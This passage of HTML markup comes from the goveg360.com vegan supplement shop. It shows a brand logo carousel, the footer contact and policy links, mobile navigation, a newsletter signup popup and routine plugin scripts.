																	<img width="99" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nuun.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NuGo Nutrition" href="https://goveg360.com/shop/?filter_brand=nugo-nutrition">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nugo.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nubian Heritage" href="https://goveg360.com/shop/?filter_brand=nubian-heritage">
																	<img width="50" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nubian-heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NOW Foods" href="https://goveg360.com/shop/?filter_brand=now-foods">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nourish" href="https://goveg360.com/shop/?filter_brand=nourish">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nourish-organic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Wave Enviro Products" href="https://goveg360.com/shop/?filter_brand=new-wave-enviro-products">
																	<img width="43" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/new-wave-enviro-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Chapter" href="https://goveg360.com/shop/?filter_brand=new-chapter">
																	<span class="brand-title-wrap">
										New Chapter									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="NeilMed Pharmaceuticals" href="https://goveg360.com/shop/?filter_brand=neilmed-pharmaceuticals">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/07/5954.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Naturtint" href="https://goveg360.com/shop/?filter_brand=naturtint">
																	<img width="125" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/naturint.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natures Plus" href="https://goveg360.com/shop/?filter_brand=natures-plus">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/natures-plus.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nature&#039;s Way" href="https://goveg360.com/shop/?filter_brand=natures-way">
																	<img width="68" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/natures-way.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natrol" href="https://goveg360.com/shop/?filter_brand=natrol">
																	<img width="126" height="27" src="https://goveg360.com/wp-content/uploads/2022/09/natrol.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natracare" href="https://goveg360.com/shop/?filter_brand=natracare">
																	<img width="126" height="22" src="https://goveg360.com/wp-content/uploads/2022/09/natracare.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MRM Nutrition" href="https://goveg360.com/shop/?filter_brand=mrm-nutrition">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mrm-nutrion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mommy&#039;s Bliss" href="https://goveg360.com/shop/?filter_brand=mommys-bliss">
																	<img width="57" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mommys-bliss.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mineral Fusion" href="https://goveg360.com/shop/?filter_brand=mineral-fusion">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mineral-fusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MaryRuth Organics" href="https://goveg360.com/shop/?filter_brand=maryruth-organics">
																	<span class="brand-title-wrap">
										MaryRuth Organics									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyVitamins" href="https://goveg360.com/shop/?filter_brand=luckyvitamins">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/lucky-vitamin.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyTru" href="https://goveg360.com/shop/?filter_brand=luckytru">
																	<img width="30" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckytru.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyHerbs" href="https://goveg360.com/shop/?filter_brand=luckyherbs">
																	<img width="59" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyherbs.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyAromas" href="https://goveg360.com/shop/?filter_brand=luckyaromas">
																	<img width="49" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyaromas.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Love Good Fats" href="https://goveg360.com/shop/?filter_brand=love-good-fats">
																	<span class="brand-title-wrap">
										Love Good Fats									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid I.V." href="https://goveg360.com/shop/?filter_brand=liquid-i-v">
																	<img width="126" height="35" src="https://goveg360.com/wp-content/uploads/2022/09/liquid-i-v.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid Health" href="https://goveg360.com/shop/?filter_brand=liquid-health">
																	<img width="109" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/liqui-health.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Life Extension" href="https://goveg360.com/shop/?filter_brand=life-extension">
																	<span class="brand-title-wrap">
										Life Extension									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="King Bio" href="https://goveg360.com/shop/?filter_brand=king-bio">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/king-bio.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Jarrow Formulas" href="https://goveg360.com/shop/?filter_brand=jarrow-formulas">
																	<img width="123" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/jarrow-formulas.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="IQ Bar" href="https://goveg360.com/shop/?filter_brand=iq-bar">
																	<span class="brand-title-wrap">
										IQ Bar									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Host Defense" href="https://goveg360.com/shop/?filter_brand=host-defence">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/host-defence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Heritage" href="https://goveg360.com/shop/?filter_brand=heritage">
																	<img width="100" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Herban Cowboy" href="https://goveg360.com/shop/?filter_brand=herban-cowboy">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/herban-cowboy.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Healthy Delights" href="https://goveg360.com/shop/?filter_brand=healthy-delights">
																	<img width="60" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/healthy-delights.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="GoMacro" href="https://goveg360.com/shop/?filter_brand=gomacro">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/go-macro.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Garden of Life" href="https://goveg360.com/shop/?filter_brand=garden-of-life">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/garden-of-life.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Four Sigmatic" href="https://goveg360.com/shop/?filter_brand=four-sigmatic">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/09/four-sigmatic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="EO Products" href="https://goveg360.com/shop/?filter_brand=eo-products">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/EO-Products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Earth Science" href="https://goveg360.com/shop/?filter_brand=earth-science">
																	<img width="47" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/earth-science.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Deva Nutrition" href="https://goveg360.com/shop/?filter_brand=deva-nutrition">
																	<img width="96" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/deva-nutrition.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Desert Essence" href="https://goveg360.com/shop/?filter_brand=desert-essence">
																	<img width="58" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/desert-essence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dermunn" href="https://goveg360.com/shop/?filter_brand=dermunn">
																	<img width="300" height="100" src="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp 300w, https://goveg360.com/wp-content/uploads/2022/07/Untitled-12-150x50.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dang" href="https://goveg360.com/shop/?filter_brand=dang">
																	<span class="brand-title-wrap">
										Dang									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Codeage" href="https://goveg360.com/shop/?filter_brand=codeage">
																	<img width="126" height="26" src="https://goveg360.com/wp-content/uploads/2022/08/93425.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Blender Bottle" href="https://goveg360.com/shop/?filter_brand=blender-bottle">
																	<img width="125" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/blender-bottle.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Bach" href="https://goveg360.com/shop/?filter_brand=bach">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/bach.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Angry Supplements" href="https://goveg360.com/shop/?filter_brand=angry-supplements">
																	<span class="brand-title-wrap">
										Angry Supplements									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Andalou Naturals" href="https://goveg360.com/shop/?filter_brand=andalou-naturals">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/08/90380.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Aloha Bay" href="https://goveg360.com/shop/?filter_brand=aloha-bay">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/aloha-bay.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alba Botanica" href="https://goveg360.com/shop/?filter_brand=alba-botanica">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/6041.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alacer" href="https://goveg360.com/shop/?filter_brand=alacer">
																	<img width="100" height="27" src="https://goveg360.com/wp-content/uploads/2022/08/6040.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="ACURE" href="https://goveg360.com/shop/?filter_brand=acure">
																	<img width="126" height="33" src="https://goveg360.com/wp-content/uploads/2022/08/90407.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="5-Hour" href="https://goveg360.com/shop/?filter_brand=5-hour">
																	<img width="72" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/90231.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-818.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="https://goveg360.com/">
								<img  src="https://goveg360.com/wp-content/uploads/2022/07/logo.svg" title="logo" width="300" height="30">							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			Goveg360 was founded with the goal of empowering people to live healthier lives.
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">					
					<span class="list-content">
						25268 Beach Pl, Chantilly, VA, 20152					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						Phone: 888-278-0535					</span>

					
						<a  href="tel:%20888-278-0535" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">					
					<span class="list-content">
						E-mail: info@goveg360.com					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-13977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li id="menu-item-13979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-13982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Links</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-13967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li id="menu-item-13968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li id="menu-item-13969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li id="menu-item-13970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div><div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Footer Menu</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Policy</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://goveg360.com"><strong>Goveg360</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="http://morpho.az"><strong>Morpho</strong></a>.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://goveg360.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 dropdown-load-ajax dropdown-with-height" ><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://goveg360.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://goveg360.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://goveg360.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-dark">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center">100% vegan &amp; vegetarian vitamins &amp; supplements, Certified by The Vegan Society, manufactured in USA in FDA Registered Facilities</p>			</div>
		</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
														<link rel="stylesheet" id="elementor-post-3142-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-3142.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="3142" class="elementor elementor-3142">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d67d2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d67d2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46b4542" data-id="46b4542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42240ba elementor-widget elementor-widget-wd_title" data-id="42240ba" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">HEY YOU, SIGN UP AND EARN REWARDS!</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e6e095c elementor-widget elementor-widget-wd_mailchimp" data-id="e6e095c" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-center" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769042994" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-61d8618 elementor-widget elementor-widget-wd_text_block" data-id="61d8618" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			Will be used in accordance with our <strong><a href="#">Privacy Policy</a></strong>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
											</div>
			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://goveg360.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://goveg360.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
